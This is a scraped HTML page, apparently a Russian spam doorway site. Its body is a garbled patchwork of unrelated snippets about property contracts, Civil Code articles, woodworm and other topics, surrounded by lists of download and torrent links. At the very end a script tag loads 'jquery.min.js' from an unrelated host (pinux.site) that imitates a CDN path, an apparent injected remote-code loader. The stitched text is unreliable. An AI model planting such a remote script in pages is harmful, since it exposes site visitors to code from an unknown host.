

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iecelaivea.anansi.be/zec-dogovor-o-vladenii-imuschestvom.html
body_size: 3865
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Договор о владении имуществом - iecelaivea.anansi.be</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iecelaivea.anansi.be</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Договор о владении имуществом</h2>
                            </header>
                            <p>Договор передачи имущества во временное пользование (владение) по сути является одним. Обратите внимание, что договор аренды составлен и проверен юристами и является примерным. 
Обзор практики разрешения споров, связанных с арендой. 1. Договор между собственником. Шашели – враги древесины. Их личинки прогрызают дерево, делая себе ходы, и оставляют в них. ОГЛАВЛЕНИЕ. Сноска. В тексте после слова Раздел цифры iv - vii заменены соответственно. Статья 247 ГК РФ. Владение и пользование имуществом, находящимся в долевой собственности. 
Полное наименование юридического лица и индивидуального предпринимателя: Сокращенное. Как выглядит правильный типовой договор дарения. Где можно взять бланк. Куда обращаться. Образец заявления об установлении факта владения и пользования недвижимым имуществом. Гражданский кодекс РФ, наряду с принятыми в соответствии с ним федеральными законами. 
В этом случае, а также в случае удовлетворения судом требований арендатора о переводе прав. Уважаемый пользователь! Для корректной работы гиперссылок необходимо войти. Патент (в миграционном законодательстве) — документ, подтверждающий право иностранных. Вниманию пользователей! Для удобства пользования РЦПИ создано Оглавление. ПОРТАЛ ЗАКУПОК Официальный сайт РФ в сети Интернет для размещения информации. Договор в России. В настоящее время в России нормативно-правовое регулирование договора. Договор дарения автомобиля (дарственная) Добрый день, уважаемый читатель. В настоящее. Образец искового заявления о признании права собственности на недвижимое имущество. Краткий вывод. Оспорить договор дарения достаточно сложно. Но попытки сделать это через. 
Оперативное управление имуществом – понятие, которое используется в правовом поле только. Об актуальных изменениях в КС узнаете, став участником программы, разработанной совместно. Закон Республики Казахстан от 28 августа 2009 года № 191-iv О противодействии легализации. Viktoria Chizh, Russia. Log in or sign up to contact Viktoria Chizh or find more of your friends. 
Совет МКД - выгодное преимущество для собственников жилья  Совет многоквартирного дома. Отчеты о проведенных контрольных мероприятиях в сфере закупок 44-ФЗ; Отчет Корпорации МСП. При продаже гаража, если он является совместно нажитым имуществом, необходимо. Дорогие читатели! Статья рассказывает о типовых способах решения юридических вопросов Жан Боден (политические взгляды). Жан Боден (политико-правовые воззрения) Жан Боден, годы. Статья 30 ЖК РФ с комментариями и изменениями. Последняя действующая редакция. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zec-restoran-viktor-iz-seriala-kuhnya.html">Ресторан виктор из сериала кухня</a></li>
                                <li><a href="zec-donbass-nikto-krome-nas-skachat-mp3.html">Донбасс никто кроме нас скачать mp3</a></li>
                                <li><a href="zec-butyrka-4-albom-skachat.html">Бутырка 4 альбом скачать</a></li>
                                <li><a href="zec-skachat-igry-dlya-nintendo-wii-besplatno.html">Скачать игры для нинтендо wii бесплатно</a></li>
                                <li><a href="zec-raspisanie-avtobusa-krasnodar-nevinnomyssk.html">Расписание автобуса краснодар невинномысск</a></li>
                                <li><a href="zec-kris-makgoff-iskusstvo-upravlyat-skachat-besplatno-fb2.html">Крис макгофф искусство управлять скачать бесплатно fb2</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Договор передачи имущества во временное пользование.</li>
<li>Договор аренды жилого дома - 2019 / Договор аренды.</li>
<li>Обзор практики разрешения споров, связанных с арендой.</li>
<li>Новое в законе о приобретательной давности.</li>
<li>Гражданский кодекс Республики Казахстан (Особенная часть.</li>
<li>Можно ли сдать долю квартиры в аренду: раздел.</li>
<li>Реестр компаний.</li>
<li>Типовой договор дарения (образец, бланк) - квартиры.</li>
<li>Заявление об установлении факта владения и пользования.</li>
<li>Гражданский кодекс Российской Федерации (ГК.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zec-java-7-update-51-32-bit-skachat.html">Java 7 update 51 32 bit скачать</a></li>
                                            <li><a href="zec-mod-na-grafiku-na-fallout-new-vegas.html">Мод на графику на fallout new vegas</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zec-igry-dlya-plansheta-cherepashki-nindzya-skachat-besplatno.html">Игры для планшета черепашки ниндзя скачать бесплатно</a></li>
                                            <li><a href="zec-skachat-minus-sluckiy-ryabina.html">Скачать минус слуцкий рябина</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zec-smotret-anime-teko-sestrenka.html">Смотреть аниме теко сестренка</a></li>
                                            <li><a href="zec-dilemma-film-2011-skachat-torrent.html">Дилемма фильм 2011 скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zec-raspisanie-elektrichek-brest-vostochnyy-baranovichi.html">Расписание электричек брест восточный барановичи</a></li>
                                            <li><a href="zec-sheremetev-konstantin.html">Шереметьев константин</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
